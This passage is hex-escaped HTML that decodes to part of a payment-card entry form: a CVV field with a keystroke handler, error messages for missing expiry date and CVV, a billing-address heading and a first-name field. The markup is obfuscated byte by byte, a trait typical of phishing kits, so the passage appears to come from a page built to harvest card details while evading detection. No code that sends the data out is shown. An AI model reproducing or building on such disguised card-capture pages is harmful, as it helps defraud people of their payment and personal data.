75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6C\x65\x78\x3A\x30\x20\x30\x20\x32\x39\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x38\x70\x78\x3B\x6F\x72\x64\x65\x72\x3A\x31\x22\x68\x65\x69\x67\x68\x74\x3D\x31\x38\x70\x78\x20\x77\x69\x64\x74\x68\x3D\x32\x39\x70\x78\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x31\x38\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x39\x20\x31\x38\x22\x77\x69\x64\x74\x68\x3D\x32\x39\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x78\x6C\x69\x6E\x6B\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x4D\x2D\x33\x30\x31\x2D\x35\x31\x39\x48\x35\x39\x76\x31\x38\x33\x31\x68\x2D\x33\x36\x30\x7A\x20\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x37\x20\x72\x78\x3D\x34\x20\x77\x69\x64\x74\x68\x3D\x31\x35\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x42\x37\x42\x43\x42\x46\x20\x78\x3D\x2E\x35\x20\x79\x3D\x2E\x35\x20\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x31\x35\x20\x2D\x31\x35\x29\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x31\x35\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x20\x66\x69\x6C\x6C\x3D\x23\x45\x39\x45\x39\x45\x39\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x20\x66\x69\x6C\x6C\x3D\x23\x39\x45\x41\x33\x41\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x2E\x38\x32\x34\x20\x72\x78\x3D\x31\x2E\x30\x35\x39\x20\x77\x69\x64\x74\x68\x3D\x37\x2E\x32\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x30\x30\x43\x46\x39\x32\x20\x78\x3D\x31\x38\x2E\x37\x31\x32\x20\x79\x3D\x37\x2E\x34\x38\x31\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x2E\x35\x35\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x32\x43\x32\x45\x32\x46\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x32\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x2E\x30\x36\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x32\x30\x2E\x35\x31\x31\x20\x79\x3D\x31\x30\x2E\x34\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x36\x43\x37\x33\x37\x38\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x31\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x30\x30\x20\x2D\x39\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x30\x20\x79\x3D\x31\x35\x3E\x43\x53\x43\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x39\x45\x41\x33\x41\x37\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x20\x66\x69\x6C\x6C\x3D\x23\x45\x36\x45\x36\x45\x36\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x20\x66\x69\x6C\x6C\x3D\x23\x36\x35\x36\x35\x36\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x2E\x38\x32\x34\x20\x72\x78\x3D\x31\x2E\x30\x35\x39\x20\x77\x69\x64\x74\x68\x3D\x37\x2E\x32\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x44\x39\x32\x46\x32\x30\x20\x78\x3D\x31\x38\x2E\x37\x31\x32\x20\x79\x3D\x37\x2E\x34\x38\x31\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x2E\x35\x35\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x32\x43\x32\x45\x32\x46\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x32\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x2E\x30\x36\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x32\x30\x2E\x35\x31\x31\x20\x79\x3D\x31\x30\x2E\x34\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x63\x5F\x63\x69\x64\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x6E\x61\x6D\x65\x3D\x63\x76\x63\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x63\x73\x63\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x34\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x33\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x5B\x30\x2D\x39\x5D\x7B\x33\x7D\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x63\x61\x72\x64\x43\x76\x76\x2D\x73\x65\x63\x75\x72\x69\x74\x79\x2D\x63\x6F\x64\x65\x2D\x69\x6E\x66\x6F\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x63\x5F\x63\x69\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x56\x56\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x20\x64\x61\x74\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x63\x76\x76\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x6C\x65\x67\x65\x6E\x64\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x32\x6D\x39\x75\x71\x6A\x2D\x4C\x65\x67\x65\x6E\x64\x20\x65\x6E\x36\x66\x38\x66\x70\x31\x22\x3E\x42\x69\x6C\x6C\x69\x6E\x67\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x6C\x65\x67\x65\x6E\x64\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x35\x30\x25\x20\x2D\x20\x35\x70\x78\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x22\x6E\x61\x6D\x65\x3D\x66\x6E\x61\x6D\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x67\x69\x76\x65\x6E\x2D\x6E\x61\x6D\x65\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x30\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x46\x69\x72\x73\x74\x20\x6E\x61\x6D\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x35\x30\x25\x20\x2D\x20\x35\x70\x78\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\